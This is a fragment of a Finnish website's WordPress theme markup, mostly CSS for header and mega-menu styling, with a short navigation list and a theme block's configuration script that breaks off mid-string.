                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_28{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_28 .tdb-menu > li > a,
                .tdi_28 .td-subcat-more{
                    padding: 0 20px 0 0;
                
                    color: #ffffff;
                }.tdi_28 .tdb-menu > li .tdb-menu-sep,
                .tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 2px;
                
                    top: -1px;
                }.tdi_28 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_28 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_28 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_28 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_28 .tdb-menu > li > a,
                .tdi_28 .td-subcat-more,
                .tdi_28 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_28 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_28 .td-pulldown-filter-list{
                    left: -18px;
                }.tdi_28 .tdb-normal-menu ul ul,
                .tdi_28 .td-pulldown-filter-list .sub-menu{
                    margin-top: 0px;
                }.tdi_28 .tdb-menu .tdb-normal-menu ul,
                .tdi_28 .td-pulldown-filter-list,
                .tdi_28 .td-pulldown-filter-list .sub-menu{
                    padding: 0px;
                
                    background-color: #000000;
                
                    box-shadow:  0px 0px 20px 0px rgba(0,221,214,0.39);
                }.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 10px 20px;
                }.tdi_28 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_28 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #00ddd6;
                }.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #00ddd6;
                }.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;
                }.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28 .tdb-mega-menu .sub-menu > li{
                    max-width: 800px !important;
                }.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_28 .tdb-mega-menu .sub-menu{
                    left: auto;
                    right: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #000000;
				
					border-width: 0px;
				
					box-shadow:  0px 0px 20px 0px rgba(0,221,214,0.39);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_28 .td-pulldown-filter-list {
                        left: auto;
                        right: -18px;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28 .tdb-mega-menu .sub-menu > li{
                    max-width: 600px !important;
                }.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}</style><style>.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_28 .tdb-menu > li.current-menu-item > a,
				.tdi_28 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28 .tdb-menu > li:hover > a,
				.tdi_28 .tdb-menu > li.tdb-hover > a,
				.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #00ddd6;
				}.tdi_28 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #00ddd6;
				}.tdi_28 .tdb-menu > li > a:after,
				.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(255,255,255,0);
				}</style><style>.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ffffff;
				
					background-color: #004446;
				}.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ffffff;
				}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-linee tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-263 current_page_item tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-275"><a href="https://comigo.fi/"><div class="tdb-menu-item-text">Comigo</div></a></li><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-345"><a href="https://comigo.fi/category/uncategorized/"><div class="tdb-menu-item-text">Uutiset</div><i class="tdb-sub-menu-icon td-icon-linee tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_31 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" ><style>/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_31 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_31 .block-mega-child-cats{
					width: 180px;
				
					padding: 0px;
				}.tdi_31 .block-mega-child-cats:after{
				    border-width: 0 2px 0 0;
				
					border-color: #004446;
				}.tdi_31 .block-mega-child-cats a{
					padding: 4px 15px;
				
					border-width: 0px;
				
					color: #00ddd6;
				
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:1px !important;
				}.tdi_31 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #004446;
				}.tdi_31:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_31:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_31.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_31.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_31 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_31 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_31 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_31 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_31 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_31 .entry-thumb{
					background-position: center 50%;
				}.tdi_31 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_31 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_31 .td-module-meta-info,
				.ie11 .tdi_31 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_31 .entry-thumb,
				.tdi_31 .entry-thumb:before,
				.tdi_31 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_31 .td-post-vid-time{
					display: block;
				}.tdi_31 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_31 .entry-title{
					margin: 15px 0 6px;
				
					font-family:Raleway !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_31 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_31 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_31 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_31 .td-author-date{
					display: inline;
				}.tdi_31 .td-post-date,
				.tdi_31 .td-post-author-name span{
					display: none;
				
					color: #b2b2b2;
				}.tdi_31 .entry-review-stars{
					display: none;
				}.tdi_31 .td-icon-star,
                .tdi_31 .td-icon-star-empty,
                .tdi_31 .td-icon-star-half{
					font-size: 15px;
				}.tdi_31 .td-module-comments{
					display: none;
				}.tdi_31 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 20px;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 3px 3px 1px 4px;
				
					border-width: 2px;
				
					border-radius: 50%;
				
					font-size: 21px;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 21px;
				    height: calc( 21px + 1px );
				}.tdi_31:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_31 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31 .td-post-author-name a{
					color: #b2b2b2;
				}.tdi_31 .td-post-author-name:hover a{
					color: #f5ab07;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_31 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: rgba(178,178,178,0);
				
					border-color: #ffffff;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_31.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_31 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f5ab07 !important;
					border-color: #f5ab07 !important;
				
					border-color: #f5ab07 !important;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_31 .td-post-category{
					font-family:Raleway !important;
				}.tdi_31 .td-editor-date,
				.tdi_31 .td-editor-date .td-post-author-name,
				.tdi_31 .td-module-comments a{
					font-family:Raleway !important;font-size:12px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_31 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_31 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_31 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_31 .td-module-container:before{
					bottom: -18px;
				}.tdi_31 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_31 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_31 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_31 .td-module-container:before{
					bottom: -18px;
				}.tdi_31 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31 .entry-title{
					font-family:Raleway !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_31 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_31 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_31 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_31 .td-module-container:before{
					bottom: -18px;
				}.tdi_31 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_31 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_31=new tdBlock();block_tdi_31.id="tdi_31";block_tdi_31.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"17","inline":"yes","f_elem_font_family":"507","f_elem_font_weight":"700","f_elem_font_size":"16","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active3","tds_menu_active3-bg_color":"rgba(255,255,255,0)","text_color":"#ffffff","tds_menu_active3-text_color_h":"#00ddd6","float_right":"yes","main_sub_tdicon":"td-icon-linee","main_sub_icon_space":"2","elem_padd":"0 20px 0 0","sub_bg_color":"#000000","mm_bg":"#000000","mm_subcats_bg":"#000000","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(0,221,214,0.39)","mm_border_size":"0","f_mm_sub_font_family":"507","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","title_txt":"#ffffff","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","mm_sub_width":"180","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","image_height":"100","mm_sub_border":"0 2px 0 0","mm_subcats_border_color":"#004446","f_sub_elem_font_family":"507","next_tdicon":"td-icon-pluss","prev_tdicon":"td-icon-linee","pag_icons_size":"21","pag_padding":"3px 3px 1px 4px","pag_border_radius":"50%","pag_border_width":"2","pag_text":"#ffffff","pag_border":"#ffffff","pag_h_bg":"#f5ab07","pag_h_border":"#f5ab07","mm_elem_color":"#00ddd6","mm_elem_color_a":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"lowercase","f_mm_sub_font_spacing":"1","f_mm_sub_font_size":"14","mm_sub_padd":"0","mm_padd":"15","mm_elem_padd":"4px 15px","mm_elem_order":"id","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"[base64]","align_horiz":"content-horiz-left","meta_padding":"0","art_title":"15px 0 6px","show_cat":"none","author_txt":"#b2b2b2","author_txt_hover":"#f5ab07","date_txt":"#b2b2b2","pag_bg":"rgba(178,178,178,0)","pag_h_text":"#ffffff","f_meta_font_size":"12","f_meta_font_weight":"400","show_review":"none","image_radius":"10","pag_space":"20","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"3","modules_gap":"15","f_sub_elem_font_size":"16","f_sub_elem_font_weight":"700","sub_text_color":"#00ddd6","tds_menu_sub_active1-sub_elem_bg_color_h":"#004446","sub_shadow_shadow_size":"20","sub_shadow_shadow_color":"rgba(0,221,214,0.39)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","tds_menu_sub_active1-sub_text_color_h":"#ffffff","sub_first_left":"-18","sub_rest_top":"0","sub_padd":"0","sub_align_horiz":"content-horiz-left","sub_elem_padd":"10px 